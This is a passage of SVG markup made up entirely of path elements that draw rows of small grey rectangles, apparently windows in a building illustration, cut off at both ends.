140.038V139.538H865.069H884.409H884.909V140.038V158.856V159.356H884.409H865.069H864.569V158.856V140.038ZM868.723 155.204H880.755V143.737H868.723V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 186.036V185.536H910.02H929.36H929.86V186.036V204.853V205.353H929.36H910.02H909.52V204.853V186.036ZM913.651 201.201H925.707V189.711H913.651V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 186.036V185.536H865.069H884.409H884.909V186.036V204.853V205.353H884.409H865.069H864.569V204.853V186.036ZM868.723 201.201H880.755V189.711H868.723V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 232.033V231.533H910.02H929.36H929.86V232.033V250.328V250.828H929.36H910.02H909.52V250.328V232.033ZM913.651 246.741H925.707V235.621H913.651V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 232.033V231.533H865.069H884.409H884.909V232.033V250.328V250.828H884.409H865.069H864.569V250.328V232.033ZM868.723 246.741H880.755V235.621H868.723V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 124.88V124.38H624.627H643.444H643.944V124.88V143.174V143.674H643.444H624.627H624.127V143.174V124.88ZM628.271 139.61H639.823V128.49H628.271V139.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 124.88V124.38H581.242H600.582H601.082V124.88V143.174V143.674H600.582H581.242H580.742V143.174V124.88ZM584.896 139.61H596.952V128.49H584.896V139.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 170.355V169.855H624.627H643.444H643.944V170.355V189.172V189.672H643.444H624.627H624.127V189.172V170.355ZM628.271 185.52H639.823V174.03H628.271V185.52Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 170.355V169.855H581.242H600.582H601.082V170.355V189.172V189.672H600.582H581.242H580.742V189.172V170.355ZM584.896 185.52H596.952V174.03H584.896V185.52Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 216.352V215.852H624.627H643.444H643.944V216.352V235.17V235.67H643.444H624.627H624.127V235.17V216.352ZM628.271 231.518H639.823V220.028H628.271V231.518Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 216.352V215.852H581.242H600.582H601.082V216.352V235.17V235.67H600.582H581.242H580.742V235.17V216.352ZM584.896 231.518H596.952V220.028H584.896V231.518Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 261.828V261.328H624.627H643.444H643.944V261.828V280.645V281.145H643.444H624.627H624.127V280.645V261.828ZM628.271 276.993H639.823V265.55H628.271V276.993Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 261.828V261.328H581.242H600.582H601.082V261.828V280.645V281.145H600.582H581.242H580.742V280.645V261.828ZM584.896 276.993H596.952V265.55H584.896V276.993Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 307.825V307.325H624.627H643.444H643.944V307.825V326.642V327.142H643.444H624.627H624.127V326.642V307.825ZM628.271 322.99H639.823V311.524H628.271V322.99Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 307.825V307.325H581.242H600.582H601.082V307.825V326.642V327.142H600.582H581.242H580.742V326.642V307.825ZM584.896 322.99H596.952V311.524H584.896V322.99Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 343.891V344.391H1054.29H1043.83H1043.33V343.891V330.824V330.324H1043.83H1054.29H1054.79V330.824V343.891ZM1050.68 334.381H1047.44V340.311H1050.68V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 343.891V344.391H1037.04H1026.58H1026.08V343.891V330.824V330.324H1026.58H1037.04H1037.54V330.824V343.891ZM1033.47 340.311L1033.43 334.381H1030.19V340.311H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 371.595V372.095H1054.29H1043.83H1043.33V371.595V358.004V357.504H1043.83H1054.29H1054.79V358.004V371.595ZM1050.68 361.684H1047.44V367.891H1050.68V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 371.595V372.095H1037.04H1026.58H1026.08V371.595V358.004V357.504H1026.58H1037.04H1037.54V358.004V371.595ZM1033.47 367.891L1033.43 361.684H1030.19V367.891H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 399.297V399.797H1054.29H1043.83H1043.33V399.297V385.707V385.207H1043.83H1054.29H1054.79V385.707V399.297ZM1050.68 389.387H1047.44V395.571H1050.68V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 399.297V399.797H1037.04H1026.58H1026.08V399.297V385.707V385.207H1026.58H1037.04H1037.54V385.707V399.297ZM1033.47 389.505H1030.24V395.571H1033.47V389.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 427.001V427.501H1054.29H1043.83H1043.33V427.001V413.41V412.91H1043.83H1054.29H1054.79V413.41V427.001ZM1050.68 417.09H1047.44V423.297H1050.68V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 427.001V427.501H1037.04H1026.58H1026.08V427.001V413.41V412.91H1026.58H1037.04H1037.54V413.41V427.001ZM1033.47 423.297L1033.43 417.09H1030.19V423.297H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 343.891V344.391H1018.22H1007.77H1007.27V343.891V330.824V330.324H1007.77H1018.22H1018.72V330.824V343.891ZM1014.63 334.381H1011.36V340.311H1014.63V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 343.891V344.391H1000.97H990.516H990.016V343.891V330.824V330.324H990.516H1000.97H1001.47V330.824V343.891ZM997.359 334.381H994.127V340.311H997.359V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 371.595V372.095H1018.22H1007.77H1007.27V371.595V358.004V357.504H1007.77H1018.22H1018.72V358.004V371.595ZM1014.63 361.684H1011.36V367.891H1014.63V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 371.595V372.095H1000.97H990.516H990.016V371.595V358.004V357.504H990.516H1000.97H1001.47V358.004V371.595ZM997.359 361.684H994.127V367.891H997.359V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 399.297V399.797H1018.22H1007.77H1007.27V399.297V385.707V385.207H1007.77H1018.22H1018.72V385.707V399.297ZM1014.63 389.387H1011.36V395.571H1014.63V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 399.297V399.797H1000.97H990.516H990.016V399.297V385.707V385.207H990.516H1000.97H1001.47V385.707V399.297ZM997.359 389.387H994.127V395.571H997.359V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 427.001V427.501H1018.22H1007.77H1007.27V427.001V413.41V412.91H1007.77H1018.22H1018.72V413.41V427.001ZM1014.63 417.09H1011.36V423.297H1014.63V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 427.001V427.501H1000.97H990.516H990.016V427.001V413.41V412.91H990.516H1000.97H1001.47V413.41V427.001ZM997.359 417.09H994.127V423.297H997.359V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 343.891V344.391H982.154H971.7H971.2V343.891V330.824V330.324H971.7H982.154H982.654V330.824V343.891ZM978.559 334.381H975.295V340.311H978.559V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M964.904 330.324H965.404V330.824V343.891V344.391H964.904H954.45H953.95V343.891V330.824V330.324H954.45H964.904ZM958.045 340.311H961.31V334.381H958.045V340.311Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 371.595V372.095H982.154H971.7H971.2V371.595V358.004V357.504H971.7H982.154H982.654V358.004V371.595ZM978.559 361.684H975.295V367.891H978.559V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 371.595V372.095H964.904H954.45H953.95V371.595V358.004V357.504H954.45H964.904H965.404V358.004V371.595ZM961.31 361.684H958.045V367.891H961.31V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 399.297V399.797H982.154H971.7H971.2V399.297V385.707V385.207H971.7H982.154H982.654V385.707V399.297ZM978.559 389.387H975.295V395.571H978.559V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 399.297V399.797H964.904H954.45H953.95V399.297V385.707V385.207H954.45H964.904H965.404V385.707V399.297ZM961.31 389.387H958.045V395.571H961.31V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 427.001V427.501H982.154H971.7H971.2V427.001V413.41V412.91H971.7H982.154H982.654V413.41V427.001ZM978.559 417.09H975.295V423.297H978.559V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 427.001V427.501H964.904H954.45H953.95V427.001V413.41V412.91H954.45H964.904H965.404V413.41V427.001ZM961.31 417.09H958.045V423.297H961.31V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 263.395V262.895H1132.69H1161.96H1162.46V263.395V278.554V279.054H1161.96H1132.69H1132.19V278.554V263.395ZM1136.35 274.838H1158.3V267.112H1136.35V274.838Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1166.69 263.395V262.895H1167.19H1195.94H1196.44V263.395V278.554V279.054H1195.94H1167.19H1166.69V278.554V263.395ZM1170.77 274.838H1192.35V267.112H1170.77V274.838Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1201.19 263.395V262.895H1201.69H1230.44H1230.94V263.395V278.554V279.054H1230.44H1201.69H1201.19V278.554V263.395ZM1205.16 267.112L1205.26 274.838H1226.74V267.112H1205.16Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 291.099V290.599H1132.69H1161.96H1162.46V291.099V305.734V306.234H1161.96H1132.69H1132.19V305.734V291.099ZM1136.35 302.033H1158.3V294.571H1136.35V302.033Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1166.69 291.099V290.599H1167.19H1195.94H1196.44V291.099V305.734V306.234H1195.94H1167.19H1166.69V305.734V291.099ZM1170.77 302.033H1192.35V294.571H1170.77V302.033Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1201.19 291.099V290.599H1201.69H1230.44H1230.94V291.099V305.734V306.234H1230.44H1201.69H1201.19V305.734V291.099ZM1205.16 294.571L1205.26 302.033H1226.74V294.571H1205.16Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 319.847V319.347H1132.69H1161.96H1162.46V319.847V334.483V334.983H1161.96H1132.69H1132.19V334.483V319.847ZM1136.35 330.895H1158.3V323.434H1136.35V330.895Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 347.028V346.528H1132.69H1161.96H1162.46V347.028V362.186V362.686H1161.96H1132.69H1132.19V362.186V347.028ZM1136.35 358.351H1158.3V350.625H1136.35V358.351Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 374.208V373.708H1132.69H1161.96H1162.46V374.208V389.366V389.866H1161.96H1132.69H1132.19V389.366V374.208ZM1136.35 385.744H1158.3V377.949H1136.35V385.744Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 401.388V400.888H1132.69H1161.96H1162.46V401.388V416.547V417.047H1161.96H1132.69H1132.19V416.547V401.388ZM1136.35 412.83H1158.3V405.104H1136.35V412.83Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 333.96V334.46H1181.3H1170.85H1170.35V333.96V320.37V319.87H1170.85H1181.3H1181.8V320.37V333.96ZM1177.6 324.191H1174.37V330.257H1177.6V324.191Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 361.663V362.163H1181.3H1170.85H1170.35V361.663V348.073V347.573H1170.85H1181.3H1181.8V348.073V361.663ZM1177.61 357.983L1177.68 351.776H1174.46V357.983H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 388.844V389.344H1181.3H1170.85H1170.35V388.844V375.776V375.276H1170.85H1181.3H1181.8V375.776V388.844ZM1177.61 385.286L1177.68 379.356H1174.46V385.286H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 416.546V417.046H1181.3H1170.85H1170.35V416.546V402.956V402.456H1170.85H1181.3H1181.8V402.956V416.546ZM1177.61 412.821L1177.68 406.563H1174.46V412.821H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M226.352 390.412V389.912H226.852H251.419H251.919V390.412V405.57V406.07H251.419H226.852H226.352V405.57V390.412ZM230.478 401.822H247.863V394.113H230.478V401.822Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M193.944 390.412V389.912H194.444H219.011H219.511V390.412V405.57V406.07H219.011H194.444H193.944V405.57V390.412ZM198.05 401.822H215.452V394.113H198.05V401.822Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M226.352 409.751V409.251H226.852H251.419H251.919V409.751V424.91V425.41H251.419H226.852H226.352V424.91V409.751ZM230.478 421.335H247.863V413.586H230.478V421.335Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M193.944 409.751V409.251H194.444H219.011H219.511V409.751V424.91V425.41H219.011H194.444H193.944V424.91V409.751ZM198.05 421.335H215.452V413.586H198.05V421.335Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 431.705V432.205H788.232H758.96H758.46V431.705V416.546V416.046H758.96H788.232H788.732V416.546V431.705ZM784.505 428.126L784.588 420.362H762.506V428.126H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 404.524V405.024H788.232H758.96H758.46V404.524V389.889V389.389H758.96H788.232H788.732V389.889V404.524ZM784.506 400.919L784.587 393.494H762.506V400.919H784.506Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 377.867V378.367H788.232H758.96H758.46V377.867V362.709V362.209H758.96H788.232H788.732V362.709V377.867ZM784.505 374.169L784.588 366.406H762.506V374.169H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 350.686V351.186H788.232H758.96H758.46V350.686V336.051V335.551H758.96H788.232H788.732V336.051V350.686ZM784.506 347.195L784.587 339.77H762.506V347.195H784.506Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 324.029V324.529H788.232H758.96H758.46V324.029V308.871V308.371H758.96H788.232H788.732V308.871V324.029ZM784.505 320.45L784.588 312.686H762.506V320.45H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 296.848V297.348H788.232H758.96H758.46V296.848V281.69V281.19H758.96H788.232H788.732V281.69V296.848ZM784.505 293.156L784.588 285.406H762.506V293.156H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 431.705V432.205H833.184H803.913H803.413V431.705V416.546V416.046H803.913H833.184H833.684V416.546V431.705ZM829.545 420.362H807.552V428.126H829.545V420.362Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 404.524V405.024H833.184H803.913H803.413V404.524V389.889V389.389H803.913H833.184H833.684V389.889V404.524ZM829.545 393.494H807.552V400.919H829.545V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 377.867V378.367H833.184H803.913H803.413V377.867V362.709V362.209H803.913H833.184H833.684V362.709V377.867ZM829.545 366.406H807.552V374.169H829.545V366.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 350.686V351.186H833.184H803.913H803.413V350.686V336.051V335.551H803.913H833.184H833.684V336.051V350.686ZM829.545 339.77H807.552V347.195H829.545V339.77Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 324.029V324.529H833.184H803.913H803.413V324.029V308.871V308.371H803.913H833.184H833.684V308.871V324.029ZM829.545 312.686H807.552V320.45H829.545V312.686Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 296.848V297.348H833.184H803.913H803.413V296.848V281.69V281.19H803.913H833.184H833.684V281.69V296.848ZM829.545 285.406H807.552V293.156H829.545V285.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 431.705V432.205H878.136H848.865H848.365V431.705V416.546V416.046H848.865H878.136H878.636V416.546V431.705ZM874.521 428.126L874.48 420.362H852.525V428.126H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 404.524V405.024H878.136H848.865H848.365V404.524V389.889V389.389H848.865H878.136H878.636V389.889V404.524ZM874.523 393.494H852.571V400.919H874.523V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 377.867V378.367H878.136H848.865H848.365V377.867V362.709V362.209H848.865H878.136H878.636V362.709V377.867ZM874.521 374.169L874.48 366.406H852.525V374.169H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 350.686V351.186H878.136H848.865H848.365V350.686V336.051V335.551H848.865H878.136H878.636V336.051V350.686ZM874.521 347.195L874.48 339.77H852.525V347.195H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 324.029V324.529H878.136H848.865H848.365V324.029V308.871V308.371H848.865H878.136H878.636V308.871V324.029ZM874.521 320.45L874.48 312.686H852.525V320.45H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 296.848V297.348H878.136H848.865H848.365V296.848V281.69V281.19H848.865H878.136H878.636V281.69V296.848ZM874.523 285.406H852.571V293.156H874.523V285.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 431.705V432.205H923.089H893.817H893.317V431.705V416.546V416.046H893.817H923.089H923.589V416.546V431.705ZM919.429 420.362H897.477V428.126H919.429V420.362Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 404.524V405.024H923.089H893.817H893.317V404.524V389.889V389.389H893.817H923.089H923.589V389.889V404.524ZM919.429 393.494H897.477V400.919H919.429V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 377.867V378.367H923.089H893.817H893.317V377.867V362.709V362.209H893.817H923.089H923.589V362.709V377.867ZM919.429 366.406H897.477V374.169H919.429V366.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 350.686V351.186H923.089H893.817H893.317V350.686V336.051V335.551H893.817H923.089H923.589V336.051V350.686ZM919.429 339.77H897.477V347.195H919.429V339.77Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 324.029V324.529H923.089H893.817H893.317V324.029V308.871V308.371H893.817H923.089H923.589V308.871V324.029ZM919.429 312.686H897.477V320.45H919.429V312.686Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 296.848V297.348H923.089H893.817H893.317V296.848V281.69V281.19H893.817H923.089H923.589V281.69V296.848ZM919.429 285.406H897.477V293.156H919.429V285.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.48 326.142H1208.98V326.642V340.232V340.732H1208.48H1198.03H1197.53V340.232V326.642V326.142H1198.03H1208.48ZM1201.64 336.529H1204.89V330.322H1201.64V336.529Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 367.935V368.435H1208.48H1198.03H1197.53V367.935V354.345V353.845H1198.03H1208.48H1208.98V354.345V367.935ZM1204.89 358.048H1201.64V364.256H1204.89V358.048Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 395.639V396.139H1208.48H1198.03H1197.53V395.639V382.048V381.548H1198.03H1208.48H1208.98V382.048V395.639ZM1204.89 385.728H1201.64V391.935H1204.89V385.728Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 423.342V423.842H1208.48H1198.03H1197.53V423.342V409.751V409.251H1198.03H1208.48H1208.98V409.751V423.342ZM1204.89 413.431H1201.64V419.638H1204.89V413.431Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 368.981V369.481H1331.32H1302.57H1302.07V368.981V353.823V353.323H1302.57H1331.32H1331.82V353.823V368.981ZM1327.73 357.515H1306.15V365.265H1327.73V357.515Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 368.981V369.481H1293.16H1263.89H1263.39V368.981V353.823V353.323H1263.89H1293.16H1293.66V353.823V368.981ZM1289.5 357.515H1267.55V365.265H1289.5V357.515Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.48 353.323H1254.98V353.823V368.981V369.481H1254.48H1225.73H1225.23V368.981V353.823V353.323H1225.73H1254.48ZM1229.33 365.265H1250.88V357.515H1229.33V365.265Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 391.457V391.957H1331.32H1302.57H1302.07V391.457V376.299V375.799H1302.57H1331.32H1331.82V376.299V391.457ZM1327.73 379.991H1306.15V387.741H1327.73V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 391.457V391.957H1293.16H1263.89H1263.39V391.457V376.299V375.799H1263.89H1293.16H1293.66V376.299V391.457ZM1289.5 379.991H1267.55V387.741H1289.5V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 391.457V391.957H1254.48H1225.73H1225.23V391.457V376.299V375.799H1225.73H1254.48H1254.98V376.299V391.457ZM1250.88 379.991H1229.33V387.741H1250.88V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 413.933V414.433H1331.32H1302.57H1302.07V413.933V398.775V398.275H1302.57H1331.32H1331.82V398.775V413.933ZM1327.73 402.472H1306.15V410.236H1327.73V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 413.933V414.433H1293.16H1263.89H1263.39V413.933V398.775V398.275H1263.89H1293.16H1293.66V398.775V413.933ZM1289.5 402.472H1267.55V410.236H1289.5V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 413.933V414.433H1254.48H1225.73H1225.23V413.933V398.775V398.275H1225.73H1254.48H1254.98V398.775V413.933ZM1250.88 402.472H1229.33V410.236H1250.88V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 436.409V436.909H1331.32H1302.57H1302.07V436.409V421.251V420.751H1302.57H1331.32H1331.82V421.251V436.409ZM1327.73 424.948H1306.15V432.712H1327.73V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 436.409V436.909H1293.16H1263.89H1263.39V436.409V421.251V420.751H1263.89H1293.16H1293.66V421.251V436.409ZM1289.5 424.948H1267.55V432.712H1289.5V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 436.409V436.909H1254.48H1225.73H1225.23V436.409V421.251V420.751H1225.73H1254.48H1254.98V421.251V436.409ZM1250.88 424.948H1229.33V432.712H1250.88V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 366.367V365.867H1352.22H1363.2H1363.7V366.367V379.958V380.458H1363.2H1352.22H1351.72V379.958V366.367ZM1355.97 376.165H1359.44V370.02H1355.97V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 366.367V365.867H1373.13H1383.59H1384.09V366.367V379.958V380.458H1383.59H1373.13H1372.63V379.958V366.367ZM1376.73 376.165H1379.99V370.02H1376.73V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 366.367V365.867H1393.52H1403.97H1404.47V366.367V379.958V380.458H1403.97H1393.52H1393.02V379.958V366.367ZM1397.11 376.165H1400.38V370.02H1397.11V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 366.367V365.867H1413.9H1424.36H1424.86V366.367V379.958V380.458H1424.36H1413.9H1413.4V379.958V366.367ZM1417.51 376.165H1420.75V370.02H1417.51V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1434.31 366.367V365.867H1434.81H1445.27H1445.77V366.367V379.958V380.458H1445.27H1434.81H1434.31V379.958V366.367ZM1438.4 370.02L1438.42 376.165H1441.63V370.02H1438.4Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1454.7 366.367V365.867H1455.2H1465.65H1466.15V366.367V379.958V380.458H1465.65H1455.2H1454.7V379.958V366.367ZM1458.79 376.165H1462.06V370.02H1458.79V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1475.08 366.367V365.867H1475.58H1486.04H1486.54V366.367V379.958V380.458H1486.04H1475.58H1475.08V379.958V366.367ZM1479.09 370.02L1479.17 376.165H1482.35V370.02H1479.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 390.412V389.912H1352.22H1363.2H1363.7V390.412V403.479V403.979H1363.2H1352.22H1351.72V403.479V390.412ZM1355.97 399.922H1359.44V393.992H1355.97V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 390.412V389.912H1373.13H1383.59H1384.09V390.412V403.479V403.979H1383.59H1373.13H1372.63V403.479V390.412ZM1376.73 399.922H1379.99V393.992H1376.73V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 390.412V389.912H1393.52H1403.97H1404.47V390.412V403.479V403.979H1403.97H1393.52H1393.02V403.479V390.412ZM1397.11 399.922H1400.38V393.992H1397.11V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 390.412V389.912H1413.9H1424.36H1424.86V390.412V403.479V403.979H1424.36H1413.9H1413.4V403.479V390.412ZM1417.51 399.922H1420.75V393.992H1417.51V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path 